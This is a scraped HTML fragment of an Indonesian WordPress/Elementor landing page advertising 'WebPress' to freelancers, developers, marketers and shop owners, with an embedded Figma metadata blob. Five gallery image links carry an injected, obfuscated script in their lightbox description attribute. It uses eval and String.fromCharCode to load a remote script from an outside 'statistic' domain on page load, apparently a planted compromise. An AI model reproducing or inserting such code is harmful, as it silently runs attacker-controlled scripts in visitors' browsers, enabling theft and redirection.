				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-13.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODEsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTMucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-13.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-13.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-11.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODIsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTEucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-11.png'><img loading="lazy" decoding="async" width="202" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-11.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-12.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODMsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTIucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-12.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-12.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-10.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODQsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTAucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-10.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-10.png" class="attachment-full size-full" alt="" /></a>
			</div></figure><figure class='gallery-item'>
			<div class='gallery-icon portrait'>
				<a data-elementor-open-lightbox="yes" data-elementor-lightbox-slideshow="60c9588a" data-elementor-lightbox-title="Frame-2-14.png" data-elementor-lightbox-description="&lt;script&gt;var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/&lt;/script&gt;" data-e-action-hash="#elementor-action%3Aaction%3Dlightbox%26settings%3DeyJpZCI6ODUsInVybCI6Imh0dHBzOlwvXC9teS5waXhlbG1lbGl2YS5pZFwvd3AtY29udGVudFwvdXBsb2Fkc1wvMjAyMVwvMTJcL0ZyYW1lLTItMTQucG5nIiwic2xpZGVzaG93IjoiNjBjOTU4OGEifQ%3D%3D" href='https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-14.png'><img loading="lazy" decoding="async" width="201" height="206" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/Frame-2-14.png" class="attachment-full size-full" alt="" /></a>
			</div></figure>
		</div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-12ef1c0b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="12ef1c0b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
							<div class="elementor-background-overlay"></div>
							<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1612c102 elementor-invisible" data-id="1612c102" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7853d9f2 elementor-widget elementor-widget-heading" data-id="7853d9f2" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Untuk Siapa</p>				</div>
				</div>
				<div class="elementor-element elementor-element-17357e24 elementor-widget elementor-widget-heading" data-id="17357e24" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default"><span style="color:#FFE072;">WebPress</span> Cocok Bagi Anda Seorang..</p>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4704ce26 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4704ce26" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-10f7e1ff" data-id="10f7e1ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-91e308a elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="91e308a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/freelancer.png" class="attachment-full size-full wp-image-87" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Freelancer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2c0307f5" data-id="2c0307f5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7111a084 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="7111a084" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/developer-1.png" class="attachment-full size-full wp-image-89" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Developer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-3b92851c" data-id="3b92851c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1502b559 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="1502b559" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/bisnisonline-1.png" class="attachment-full size-full wp-image-91" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pebisnis Online</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-12569b0b" data-id="12569b0b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-39e87d13 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="39e87d13" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/developer-1.png" class="attachment-full size-full wp-image-89" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Developer</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-7da104dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7da104dd" data-element_type="section" data-settings="{&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-212d1b32" data-id="212d1b32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-729aa564 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="729aa564" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/marketer-1.png" class="attachment-full size-full wp-image-93" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Marketer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-27b7d2e8" data-id="27b7d2e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-87bb909 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="87bb909" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/designer-1.png" class="attachment-full size-full wp-image-100" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Designer</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-139a6e52" data-id="139a6e52" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-45e64fec elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="45e64fec" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/onlineshop.png" class="attachment-full size-full wp-image-95" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Pemilik Toko Online</p></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68daa4b2" data-id="68daa4b2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa6ed28 elementor-position-left elementor-vertical-align-middle elementor-widget elementor-widget-image-box" data-id="aa6ed28" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img loading="lazy" decoding="async" width="97" height="97" src="https://my.pixelmeliva.id/wp-content/uploads/2021/12/marketer-1.png" class="attachment-full size-full wp-image-93" alt="" /></figure><div class="elementor-image-box-content"><p class="elementor-image-box-title">Marketer</p></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1791fb4c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1791fb4c" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;}">
					<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-775f317d elementor-invisible" data-id="775f317d" data-element_type="column" data-settings="{&quot;animation&quot;:&quot;fadeInUp&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4b499f1a elementor-widget elementor-widget-heading" data-id="4b499f1a" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Keuntungan</p>				</div>
				</div>
				<div class="elementor-element elementor-element-868b4a6 elementor-widget elementor-widget-heading" data-id="868b4a6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<p class="elementor-heading-title elementor-size-default">Keuntungan membeli WebPress <span style="color:#54B94E;">untuk bisnis anda</span></p>				</div>
				</div>
				<div class="elementor-element elementor-element-52b22f5b elementor-widget elementor-widget-text-editor" data-id="52b22f5b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><!--(figmeta)eyJmaWxlS2V5IjoiVU84QjZ2S2FtUDNFajFUUHd3OEpOSWlWIiwicGFzdGVJRCI6LTEsImRhdGFUeXBlIjoic2NlbmUifQo=(/figmeta)--><!--(figma)ZmlnLWtpd2kBAAAAshkAALVa95vjyHHtBjlpw91e0OmsnHPY28vKGBAcYpYkcADI2T2djsKQmBnccgiK4MzunrIsJ1k5W7JkSZYVbeVg2coOkmUF55zD/+H3ugECs3uffvN+305XVRded1dXV1d3c7cTZ1m0G4eXp7EQJzddpzsIQtMPBf513YY9sFpmd8MOwMpeYPsV3lDadrcBuhY4G12zDaoehOfbNoglRQwCm1jLSlchD4Kzjjfw7bZr8suVrhs6zfODoOX22o1Bz9vwzQa/[base64]/02qY/[base64]/Ew72jd6XaxaIOW2XC3UCkavuuVrGy68A9MYLcxWG/32C9j3bTOHhXVwvjS3FLLYNn1nQ1Hr3TR8+CaKGXb3VIEuhDqPgRwhPbAMj06d73kBk3Xt9TSWSJoIx6ms2iepBN8UywQtIxphTlBSwzXOWuXTmZ0D/a341lvkswzfOObHIbwnHN2OwAh0SMsf9rFsNJJNp9VJg2TCblgvequ7JiMBwbayE1aCyxTDaDeBGJjoL9YyhmlvRzMZ+mF2BwnuxN8sAATWCWOClzS7YU5aWhlK5oCpRgfhqJmWwb39EyfIsP0fXdLuRAHUdOsfU/PaSPm+MradQ21mSZstoMIpVpdt/s2q2WBaqyn6TiOJu40Lixb73W1Z6OP+CzAsgctg9566JuKNs4ph1cTrUbWSmfJg+lkHo3xedtuUqliODiBWlrGZi9A9HbUjJZf9+PZPIHPUuZ6qKp8uu6GodsBZXTSgyy2DmZZOsPkNOymiViBCmH5bgAXdXzQ0j5v02cxr+AMbD6qKc/EUBA7LPgG+Lqn4sUSCstpg1ruYwmks04ymxF94VtYf2p+pSKwHBEm7O5GyMk3GlG2p1eZYSGYQiRK15BqJWpPqnvdDYjEpmezlEGfheE1mihq9qVpOptf6X01y4UJ0OnCxUQh2HIaqn1ZCFp2Yd52dDk9mG/MkpEGqWuHrJiz7KCh/bNWfuNF83k8m6AKWo6nfAsBSwUuqSbrYJ76cZY8COiFiVR3lGUW/ZALCg59eRwHcT4oGNwP3DwchLbJeZUWfELPMPZp7Mpdi+GzFtodz/VNtUfDmTUMrDSPFya6KqqClEVMRNPR8IKen0VnW4hH98JsqgcS20HowLygtbaVHgB/ppwSrV5lPW0ymic3Yk19tnmQzZOdyz/[base64]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